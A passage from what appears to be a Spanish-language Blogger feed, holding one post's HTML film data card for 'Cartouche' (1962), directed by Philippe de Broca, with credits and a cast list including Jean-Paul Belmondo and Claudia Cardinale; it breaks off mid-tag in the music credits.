HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkyW0xKV80z70_PPask3UCm71DlsPaiyNx9tXIEfAbfmJ9v67kcpOnoEXzCUnmGX7OwAhW8XckXNoskvQOodUyihEx3mAcOQ0HDaD5Ih4rPLHoHgzwaajehxHD6A85NWif2NeOkzHKKjoZqfdvXJcBz2l0pCcmX1_aRwoda-_F7dL6PgWflj17bu7kow=s72-c","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7829574328605156011"},"published":{"$t":"2026-01-14T17:25:00.000+01:00"},"updated":{"$t":"2026-01-14T17:25:41.069+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1962"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XVIII"}],"title":{"type":"text","$t":"Cartouche (1962) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPHOJEIH3f2BcxKYv0P4mEhoE4nAydhjkfFedic0mYLYk713OpnsSqjNIUTqPp_EaOnhgXOybv1chLArwcI5wYPLpj4nZOY45mVmWRaiMSYgIRNOFDqYowsP9qGPkhNJHyTtlFUdajmlgc16tg4cBXDxGB98Ai5gYNYGlxOQaWiuKNfZntdy1tE_XzPtLv\/s1200\/71J29aUPW2L._SL1200_.jpg\" imageanchor=\"1\" style=\"clear: left; display: inline !important; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1034\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPHOJEIH3f2BcxKYv0P4mEhoE4nAydhjkfFedic0mYLYk713OpnsSqjNIUTqPp_EaOnhgXOybv1chLArwcI5wYPLpj4nZOY45mVmWRaiMSYgIRNOFDqYowsP9qGPkhNJHyTtlFUdajmlgc16tg4cBXDxGB98Ai5gYNYGlxOQaWiuKNfZntdy1tE_XzPtLv\/s320\/71J29aUPW2L._SL1200_.jpg\" width=\"276\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECartouche\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1962\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E114 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Francia\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/FR.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Francia\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=198549017\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Philippe de Broca\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EPhilippe de Broca\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=198549017\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Philippe de Broca\"\u003EPhilippe de Broca\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=480930813\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Daniel Boulanger\"\u003EDaniel Boulanger\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=294095509\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Charles Spaak\"\u003ECharles Spaak\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=701159381\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jean-Paul Belmondo\"\u003E\u003Cimg alt=\"Jean-Paul Belmondo\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/jean_paul_belmondo-135079228977661-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJean-Paul Belmondo\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=708165807\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Claudia Cardinale\"\u003E\u003Cimg alt=\"Claudia Cardinale\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/claudia_cardinale-142730462104665-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EClaudia Cardinale\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=312067742\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jess Hahn\"\u003E\u003Cimg alt=\"Jess Hahn\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/jess_hahn-155207014663280-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJess Hahn\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=835560548\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Marcel Dalio\"\u003E\u003Cimg alt=\"Marcel Dalio\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/marcel_dalio-126643990721952-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMarcel Dalio\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=614723073\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jean Rochefort\"\u003E\u003Cimg alt=\"Jean Rochefort\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/jean_rochefort-208968188591656-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJean Rochefort\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=523153395\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Philippe Lemaire\"\u003E\u003Cimg alt=\"Philippe Lemaire\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/philippe_lemaire-062864408476376-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPhilippe Lemaire\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=432327755\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Noel Roquevert\"\u003E\u003Cimg alt=\"Noel Roquevert\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/noel_roquevert-013072886267393-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENoel Roquevert\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=525754863\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Odile Versois\"\u003E\u003Cimg alt=\"Odile Versois\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/odile_versois-224223745344347-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EOdile Versois\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=164882498\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jacques Charon\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJacques Charon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=517741943\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Lucien Raimburg\"\u003E\u003Cimg alt=\"Lucien Raimburg\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/lucien_raimburg-248157194053029-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELucien Raimburg\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=358331386\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jacques Balutin\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJacques Balutin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=963930880\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Pierre Repp\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPierre Repp\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=126540379\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jacques Hilling\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJacques Hilling\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=787382\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca 